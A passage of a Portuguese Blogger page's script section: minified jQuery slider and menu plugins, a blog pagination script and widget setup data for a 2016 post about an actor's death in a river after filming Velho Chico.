 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4UWYBlfCwEiCGCB2a45vE_Uxe9hg:1769124933072';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'canonicalUrl': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/1427363668961467865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '1427363668961467865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s72-c/ator.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'pageName': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'pageTitle': 'AssessoRN.com                                      : A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1427363668961467865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
